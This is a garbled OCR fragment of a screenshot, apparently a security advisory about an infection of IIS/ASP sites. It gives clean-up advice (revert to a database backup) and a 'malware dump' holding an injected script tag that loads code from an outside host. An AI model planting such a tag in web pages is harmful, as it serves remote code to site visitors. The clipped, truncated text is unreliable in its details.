
ffecting:
Any IIS/ASP site.
lean up:
evert back to your latest database backup or clean up each 
alware dump:
<script src="http://alisa-carter.com/ur.ph.